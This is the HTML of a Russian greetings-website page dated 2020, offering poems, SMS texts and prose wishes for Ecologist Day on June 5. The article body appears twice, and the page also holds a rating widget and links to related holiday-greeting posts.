							    			<time class="post-info__time post-info__time_single" datetime="2020-05-12">12.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>В День эколога пригодятся праздничные открытки, стихи, смс и проза</h1>
<h2>В День эколога пригодятся праздничные открытки, стихи, смс и проза</h2>
<p>Ежегодно 5 июня на всей территории Российской Федерации отмечается День эколога. В этом году он празднуется 11 раз. Ведь, этот профессиональный праздник только в 2007 году был учрежден Указом Президента России В. В. Путиным «О Дне эколога».</p>
<p>В этот профессиональный праздник принято поздравлять всех тех, кто осуществляет природоохранную деятельность, а также преподавателей и студентов учебных заведений, профилем которых является защита окружающей среды.</p>
<h2>День эколога поздравить коллег открыткой: поздравления с Днем эколога в стихах</h2>
<p>Профессий много разнообразны, интересных, важных: <br />Консультанты, инженеры, стоматологи, <br />Но, заботятся о здоровой жизни на планете <br />Наша гордость, наши храбрецы, — экологи!</p>
<p>Быть экологом — огромная гордость человека! <br />В этот день хочу промолвить «благодарю!» <br />За заботу, за природу чистую, поля и реки, <br />За леса зеленые, за то, что в этой жизни так люблю!</p>
<p>Быть экологом — труд ответственный и важный, <br />Они стражи природной красоты! <br />Экологи нам дарят чистоту и, непосредственно, <br />Здоровьем обеспечивают нас они.</p>
<p>И в этот профессиональный праздник эколога, <br />Они заслуживают самой высшей похвалы! <br />Желаю Вам, экологи, по жизни красок ярких <br />Желаю, чтоб сбылись все Ваши мечты!</p>
<p>Пусть любовь к природе в Вас не иссякает, <br />Пусть она Вас на поступки вдохновляет, <br />Пусть она Вас правильным путем ведет, <br />Пусть планета наша в чистоте живет!</p>
<p>Пусть, экологи, сбудется Ваша давняя мечта <br />И планета чистой будет как слеза, <br />Пусть нам дышится легко и спокойно, <br />Пусть от Ваших деяний будет всем хорошо!</p>
<p>Экологи планету нашу стерегут <br />От нас самих, от мусора и грязи. <br />Следы свои мы оставляем там и тут, <br />Природы красоту уничтожаем.</p>
<p>Деревья мы повсюду срубаем, <br />Потомство тем лишая воздуха. <br />Лишь выхлопными газами мы дышем. <br />Да едким дымом труб фабрик и заводов.</p>
<p>Мы регулярно водоемы загрязняем, <br />Губя в них все живое на корню. <br />Зверушек редких мы беспощадно убиваем. <br />Не любим, будто, планету мы свою!</p>
<p>Всех экологов с праздником поздравляем, <br />И большущих успехов в работе желаем, <br />Пускай вода, воздух и земля будут чистыми, <br />Жизнь же наполнится силой искристою.</p>
<p>Пусть жизненное пространство чистотой светится, <br />И всегда Ваш труд усердный прославляется. <br />У народа, наконец, пусть мудрость просыпается, <br />И на «грязные» дела руки не поднимаются.</p>
<h2>День эколога поздравить коллег открыткой: поздравления с Днем эколога в смс</h2>
<p>С Днем эколога, коллеги, <br />Поздравляю всех и вся! <br />И желаю постоянно молодеть <br />И душою не стареть!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/pozdravlenie-s-dnem-materi-kollegam.html" target="_blank" class="ufd5fa8219d5a56520efe3a1f52cbaca4"><!-- INLINE RELATED POSTS 1/3 //--><style> .ufd5fa8219d5a56520efe3a1f52cbaca4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufd5fa8219d5a56520efe3a1f52cbaca4:active, .ufd5fa8219d5a56520efe3a1f52cbaca4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd5fa8219d5a56520efe3a1f52cbaca4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd5fa8219d5a56520efe3a1f52cbaca4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufd5fa8219d5a56520efe3a1f52cbaca4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ufd5fa8219d5a56520efe3a1f52cbaca4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравление с Днем матери коллегам</span></div></a></div><p>Охранять свою планету, <br />Чтобы избежать вендетту <br />От разгневанной земли. <br />Друг, экологию береги!</p>
<p>Кто хочет воздухом чистым дышать <br />И любоваться ясным небом, <br />Экологом тот должен стать, <br />Решительным и смелым.</p>
<p>И в День эколога, друзья, <br />Замечу я народу: <br />Так жить, как мы живем — нельзя, <br />Пора уже беречь природу!</p>
<p>Окружающей средой <br />Может пренебречь любой, <br />Но не преданный эколог! <br />Каждый листик ему дорог</p>
<p>И колония мурашек, <br />Капля в море, жизнь дворняжек, <br />Солнце, воздух, степь и лес — <br />Всех спасти б ему успеть!</p>
<p>Эй, эколог, отдохни! <br />Твои битвы впереди! <br />А сегодня веселись, <br />Праздник гулять торопись!</p>
<p>Я знаю, ты не ровно дышишь <br />К пейзажам гор, морей, лесов. <br />Ты понимаешь: людям нужен <br />Зелёный луг, ковёр цветов,</p>
<p>И пение весенних птиц. <br />Спасибо, что любовь к природе <br />Твоя не ведает границ</p>
<h2>День эколога поздравить коллег открыткой: поздравления с Днем эколога в прозе</h2>
<p>Сегодня профессиональный праздник у тех, кто взял на себя огромнейшую ответственность — заботиться о нашей окружающей среде. В профессиональный праздник эколога желаем всем чистого воздуха, прозрачной воды и равновесия всех экологических переменных. Своей деятельностью Вы делаете нашу жизнь ярче!</p>
<p>Поздравляем с профессиональным праздником всех экологов! Ведь в этот день охраны окружающей среды вы особенно чувствуете свою значимость и огромную пользу призвания. Будьте уверены в лучшем, настойчиво продвигайте свои идеи и добивайтесь высочайших результатов. В Ваших смелых руках вся Земля!</p>
<p>Поздравляем с Днем эколога! Желаем, чтобы не только в этот день охраны окружающей среды помнили о насущности и важности Вашей деятельности. Пусть глобальность Вашей работы будет оценена по достоинству. Пусть всегда находится необходимое финансирование и помощь по специфике. Будьте настойчивы, верны своим убеждениям и стремительно улучшайте наш красивый мир!</p>
<p>Во этот чудный день охраны окружающей среды хотелось бы пожелать дышать полной грудью чистым воздухом счастья, не забывая о том, что красота этого мира в наших руках. Пусть жизнь купается прозрачными реками любви, пусть в ней проливаются дожди удачи и светит светлая радуга чудес.</p>
<p>Экология является важной составляющей современной жизни именно поэтому профессионалы этой сферы деятельности особенно ценны! Мы поздравляем Вас с профессиональным праздником и желаем удачи в борьбе за природу!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-petra-i-pavla.html" target="_blank" class="ucbcc94b8e07b4aaa9049d8b12e569487"><!-- INLINE RELATED POSTS 2/3 //--><style> .ucbcc94b8e07b4aaa9049d8b12e569487 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucbcc94b8e07b4aaa9049d8b12e569487:active, .ucbcc94b8e07b4aaa9049d8b12e569487:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucbcc94b8e07b4aaa9049d8b12e569487 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucbcc94b8e07b4aaa9049d8b12e569487 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucbcc94b8e07b4aaa9049d8b12e569487 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucbcc94b8e07b4aaa9049d8b12e569487:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с днем Петра и Павла</span></div></a></div><h2>В День эколога пригодятся праздничные открытки, стихи, смс и проза</h2>
<p style="clear: both"><img data-src="https://www.1rre.ru/upkeep/uploads/2018/06/wpid-58446385-720x340.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.1rre.ru/upkeep/uploads/2018/06/wpid-58446385-720x340.jpg" /></noscript></p>
<p>Ежегодно 5 июня на всей территории Российской Федерации отмечается День эколога. В этом году он празднуется 11 раз. Ведь, этот профессиональный праздник только в 2007 году был учрежден Указом Президента России В. В. Путиным «О Дне эколога».</p>
<p>В этот профессиональный праздник принято поздравлять всех тех, кто осуществляет природоохранную деятельность, а также преподавателей и студентов учебных заведений, профилем которых является защита окружающей среды.</p>
<h2>День эколога поздравить коллег открыткой: поздравления с Днем эколога в стихах</h2>
<p>Профессий много разнообразны, интересных, важных: <br />Консультанты, инженеры, стоматологи, <br />Но, заботятся о здоровой жизни на планете <br />Наша гордость, наши храбрецы, — экологи!</p>
<p>Быть экологом — огромная гордость человека! <br />В этот день хочу промолвить «благодарю!» <br />За заботу, за природу чистую, поля и реки, <br />За леса зеленые, за то, что в этой жизни так люблю!</p>
<p>Быть экологом — труд ответственный и важный, <br />Они стражи природной красоты! <br />Экологи нам дарят чистоту и, непосредственно, <br />Здоровьем обеспечивают нас они.</p>
<p>И в этот профессиональный праздник эколога, <br />Они заслуживают самой высшей похвалы! <br />Желаю Вам, экологи, по жизни красок ярких <br />Желаю, чтоб сбылись все Ваши мечты!</p>
<p>Пусть любовь к природе в Вас не иссякает, <br />Пусть она Вас на поступки вдохновляет, <br />Пусть она Вас правильным путем ведет, <br />Пусть планета наша в чистоте живет!</p>
<p>Пусть, экологи, сбудется Ваша давняя мечта <br />И планета чистой будет как слеза, <br />Пусть нам дышится легко и спокойно, <br />Пусть от Ваших деяний будет всем хорошо!</p>
<p style="clear: both"><img data-src="https://therussiantimes.com/upkeep/uploads/2018/06/0002-002-Vsemirnyj-den-okhrany-okruzhajuschej-sredy.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://therussiantimes.com/upkeep/uploads/2018/06/0002-002-Vsemirnyj-den-okhrany-okruzhajuschej-sredy.jpg" /></noscript></p>
<p>Экологи планету нашу стерегут <br />От нас самих, от мусора и грязи. <br />Следы свои мы оставляем там и тут, <br />Природы красоту уничтожаем.</p>
<p>Деревья мы повсюду срубаем, <br />Потомство тем лишая воздуха. <br />Лишь выхлопными газами мы дышем. <br />Да едким дымом труб фабрик и заводов.</p>
<p>Мы регулярно водоемы загрязняем, <br />Губя в них все живое на корню. <br />Зверушек редких мы беспощадно убиваем. <br />Не любим, будто, планету мы свою!</p>
<p>Всех экологов с праздником поздравляем, <br />И большущих успехов в работе желаем, <br />Пускай вода, воздух и земля будут чистыми, <br />Жизнь же наполнится силой искристою.</p>
<p>Пусть жизненное пространство чистотой светится, <br />И всегда Ваш труд усердный прославляется. <br />У народа, наконец, пусть мудрость просыпается, <br />И на «грязные» дела руки не поднимаются.</p>
<h2>День эколога поздравить коллег открыткой: поздравления с Днем эколога в смс</h2>
<p>С Днем эколога, коллеги, <br />Поздравляю всех и вся! <br />И желаю постоянно молодеть <br />И душою не стареть!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/den-dikoj-prirody-pozdravleniya-stihi-sms.html" target="_blank" class="u1dc734a64325cc21097a91ff1b39a44c"><!-- INLINE RELATED POSTS 3/3 //--><style> .u1dc734a64325cc21097a91ff1b39a44c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1dc734a64325cc21097a91ff1b39a44c:active, .u1dc734a64325cc21097a91ff1b39a44c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1dc734a64325cc21097a91ff1b39a44c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1dc734a64325cc21097a91ff1b39a44c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1dc734a64325cc21097a91ff1b39a44c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1dc734a64325cc21097a91ff1b39a44c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">День дикой природы — поздравления, стихи, смс</span></div></a></div><p>Охранять свою планету, <br />Чтобы избежать вендетту <br />От разгневанной земли. <br />Друг, экологию береги!</p>
<p>Кто хочет воздухом чистым дышать <br />И любоваться ясным небом, <br />Экологом тот должен стать, <br />Решительным и смелым.</p>
<p>И в День эколога, друзья, <br />Замечу я народу: <br />Так жить, как мы живем — нельзя, <br />Пора уже беречь природу!</p>
<p style="clear: both"><img data-src="https://therussiantimes.com/upkeep/uploads/2018/06/1452-780x480.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://therussiantimes.com/upkeep/uploads/2018/06/1452-780x480.jpg" /></noscript></p>
<p>Окружающей средой <br />Может пренебречь любой, <br />Но не преданный эколог! <br />Каждый листик ему дорог</p>
<p>И колония мурашек, <br />Капля в море, жизнь дворняжек, <br />Солнце, воздух, степь и лес — <br />Всех спасти б ему успеть!</p>
<p>Эй, эколог, отдохни! <br />Твои битвы впереди! <br />А сегодня веселись, <br />Праздник гулять торопись!</p>
<p>Я знаю, ты не ровно дышишь <br />К пейзажам гор, морей, лесов. <br />Ты понимаешь: людям нужен <br />Зелёный луг, ковёр цветов,</p>
<p>И пение весенних птиц. <br />Спасибо, что любовь к природе <br />Твоя не ведает границ</p>
<h2>День эколога поздравить коллег открыткой: поздравления с Днем эколога в прозе</h2>
<p>Сегодня профессиональный праздник у тех, кто взял на себя огромнейшую ответственность — заботиться о нашей окружающей среде. В профессиональный праздник эколога желаем всем чистого воздуха, прозрачной воды и равновесия всех экологических переменных. Своей деятельностью Вы делаете нашу жизнь ярче!</p>
<p>Поздравляем с профессиональным праздником всех экологов! Ведь в этот день охраны окружающей среды вы особенно чувствуете свою значимость и огромную пользу призвания. Будьте уверены в лучшем, настойчиво продвигайте свои идеи и добивайтесь высочайших результатов. В Ваших смелых руках вся Земля!</p>
<p>Поздравляем с Днем эколога! Желаем, чтобы не только в этот день охраны окружающей среды помнили о насущности и важности Вашей деятельности. Пусть глобальность Вашей работы будет оценена по достоинству. Пусть всегда находится необходимое финансирование и помощь по специфике. Будьте настойчивы, верны своим убеждениям и стремительно улучшайте наш красивый мир!</p>
<p style="clear: both"><img data-src="https://therussiantimes.com/upkeep/uploads/2018/06/761d2c3a69d13b9e6b33232e3a3070df.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://therussiantimes.com/upkeep/uploads/2018/06/761d2c3a69d13b9e6b33232e3a3070df.jpg" /></noscript></p>
<p>Во этот чудный день охраны окружающей среды хотелось бы пожелать дышать полной грудью чистым воздухом счастья, не забывая о том, что красота этого мира в наших руках. Пусть жизнь купается прозрачными реками любви, пусть в ней проливаются дожди удачи и светит светлая радуга чудес.</p>
<p>Экология является важной составляющей современной жизни именно поэтому профессионалы этой сферы деятельности особенно ценны! Мы поздравляем Вас с профессиональным праздником и желаем удачи в борьбе за природу!</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-1831" class="post-ratings"  data-nonce="f486544c1d"><img id="rating_1831_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(1831, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1831_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1831, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1831_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(1831, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1831_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1831, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1831_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(1831, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1831_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1831, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1831_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(1831, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1831_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1831, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1831_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(1831, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1831_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1831, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-1831-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Картинки и открытки с Днем эколога">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-05-12">
						<meta itemprop="dateModified" content="2020-05-12">
						<a itemprop="url" href="https://larets-podarkov.ru/prazdniki/kartinki-i-otkrytki-s-dnem-ekologa.html" style="display:none">Картинки и открытки с Днем эколога</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/prazdniki/kartinki-i-otkrytki-s-dnem-ekologa.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Картинки и открытки с Днем эколога" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_fd7f0d3aa070ffe_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_fd7f0d3aa070ffe_320x200.jpg" alt="Картинки и открытки с Днем эколога"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Анимационные картинки с днем рождения" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/d0/a6efb917cbf41d0_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/d0/a6efb917cbf41d0_150x95.gif" width="150" height="95" alt="Анимационные картинки с днем рождения" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/animatsionnye-kartinki-s-dnem-rozhdeniya.html">Анимационные картинки с днем рождения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Великий Пост 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_59a6f9ee509f984_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_59a6f9ee509f984_150x95.gif" width="150" height="95" alt="Великий Пост 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/velikij-post-2020-sms-pozdravleniya.html">Великий Пост 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Веселые поздравления с 8 Марта партнерам в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/4a/1a3dda4a51d214a_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/4a/1a3dda4a51d214a_150x95.gif" width="150" height="95" alt="Веселые поздравления с 8 Марта партнерам в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/veselye-pozdravleniya-s-8-marta-partneram-v-proze.html">Веселые поздравления с 8 Марта партнерам в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Всемирный день брюнеток 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/b1/391eeceb0cbb2b1_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/b1/391eeceb0cbb2b1_150x95.png" width="150" height="95" alt="Всемирный день брюнеток 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/vsemirnyj-den-bryunetok-2020-sms-pozdravleniya.html">Всемирный день брюнеток 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Всемирный день продовольствия — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_65a5633f184ba06_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_65a5633f184ba06_150x95.gif" width="150" height="95" alt="Всемирный день продовольствия — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/vsemirnyj-den-prodovolstviya-sms-pozdravleniya.html">Всемирный день продовольствия — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="День блондинок 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_bab4753573bdd23_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_bab4753573bdd23_150x95.png" width="150" height="95" alt="День блондинок 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/den-blondinok-2020-sms-pozdravleniya.html">День блондинок 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="День Военно-Морского Флота 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6d070a3255d360a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6d070a3255d360a_150x95.jpg" width="150" height="95" alt="День Военно-Морского Флота 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/den-voenno-morskogo-flota-2020-sms-pozdravleniya.html">День Военно-Морского Флота 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Новогодние поздравления подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/7e/06df3e3a434db7e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/7e/06df3e3a434db7e_150x95.jpg" width="150" height="95" alt="Новогодние поздравления подруге" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/novogodnie-pozdravleniya-podruge.html">Новогодние поздравления подруге</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Новые пожелания ко Дню учителя от студентов" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Новые пожелания ко Дню учителя от студентов" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/novye-pozhelaniya-ko-dnyu-uchitelya-ot-studentov.html">Новые пожелания ко Дню учителя от студентов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания к 8 Марта дочери от папы" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_2cc588c9f37c96d_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_2cc588c9f37c96d_150x95.gif" width="150" height="95" alt="Пожелания к 8 Марта дочери от папы" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-k-8-marta-docheri-ot-papy.html">Пожелания к 8 Марта дочери от папы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания на День Пенсионного фонда в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/0f/5c0c2950851210f_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/0f/5c0c2950851210f_150x95.gif" width="150" height="95" alt="Пожелания на День Пенсионного фонда в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-na-den-pensionnogo-fonda-v-proze.html">Пожелания на День Пенсионного фонда в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания спокойной ночи, сладких снов мужчине" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1d/d34de52e5f8b21d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1d/d34de52e5f8b21d_150x95.jpg" width="150" height="95" alt="Пожелания спокойной ночи, сладких снов мужчине" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-spokojnoj-nochi-sladkih-snov-muzhchine.html">Пожелания спокойной ночи, сладких снов мужчине</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
